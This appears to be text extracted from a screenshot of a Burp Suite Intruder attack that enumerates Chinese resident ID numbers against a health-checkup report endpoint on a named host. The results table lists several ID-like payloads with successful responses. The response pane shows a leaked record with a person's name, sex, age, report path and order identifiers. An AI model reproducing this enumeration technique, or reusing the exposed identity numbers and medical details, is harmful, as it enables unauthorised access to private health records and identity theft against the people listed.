 Attack Save Columns
3. Intruder attack of https://tjzx.hmph120.com:10300
3. Intruder attack of https://tjzx.hmph120.com:103...
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all ite...
Request Payload Status code Error Timeout Length Comment
11140 320684198911094919 200 2405 Chinese Mobile Number (1), ...
34612 320684198806261893 200 1612 Chinese Mobile Number (1), ...
38761 320684199007170869 200 1089 Chinese Mobile Number (1), ...
40907 321323198703232514 200 1071 Chinese Mobile Number (1), ...
7135 320684198904021615 200 1035 Chinese Mobile Number (1), ...
46520 320625196501181869 200 1017 Chinese Mobile Number (1), ...
43839 320684199411180620 200 994 Chinese Mobile Number (1), ...
4999 32062519640205002X 200 993 Chinese Mobile Number (1), ...
42855 320625196307111365 200 993 Chinese Mobile Number (1), ...
43442 320684198512060623 200 993 Chinese Mobile Number (1), ...
46760 360402196310310025 200 993 Chinese Mobile Number (1), ...
Request Response
Pretty Raw Hex Render MarkInfo
\n
"insititutionOrderName":null,
"orderPackagesNames":"180入职体检",
"reportTime":"2025-03-18 16:05:25",
"reportPath":"upload/2025/03/18/Report/施佳佳_1250018940_0_4422462073611685888-report-file.pdf",
"reportStatus":11,
"customerSex":"1",
"organizationId":"ntshmrmyy01",
"orderDate":null,
"customerAge":"36岁",
"customerSexText":"男",
"reportId":"xllbyvhfa96o",
"orderId":"xlk28gw6m03k"
}
],
"succeeded":true,
"errors":null,
"extras":null,
"timestamp":1745213780
}
Search
0 highlights
Finished